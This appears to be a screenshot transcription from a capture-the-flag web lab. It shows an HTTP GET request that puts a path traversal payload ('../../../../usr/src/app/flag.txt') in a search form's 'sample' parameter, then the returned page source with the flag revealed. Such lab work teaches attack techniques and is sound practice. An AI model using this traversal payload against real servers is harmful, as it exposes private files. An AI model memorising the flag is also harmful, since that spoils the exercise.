 GET /search?term=test&sample=../../../../usr/src/app/flag.txt HTTP/1.1
Host: web.labs.defhawk.com:12000
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://web.labs.defhawk.com:12000/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
161 <!--Call to Action-->
162 <a href="#" class="button">
START CREATING TODAY
</a>
163 <form method="GET" action="/search">
164 <input name="term" placeholder="Enter your
search term" />
165 <select name="sample">
166 <option value="Sample1">
Sample 1
</option>
167 </select>
168 <input type="submit" value="Submit" class=
"btn-primary">
169 </form>
170 <pre>
Congratulations!
CRAC{So_Y0u_List3d_Th3_Secret}
171
172
173 </pre>
174 <!--End Call to Action-->
175
176 </div>
177
178 </div>
<!--End of Row-->
179 </header>
180
181 <!--Main Content Area-->
182
183 </div>
184
185 <!-- Include JavaScript resources -->
186 <script src="js/jquery.1.8.3.min.js">
</script>
187 <script src="js/wow.min.js">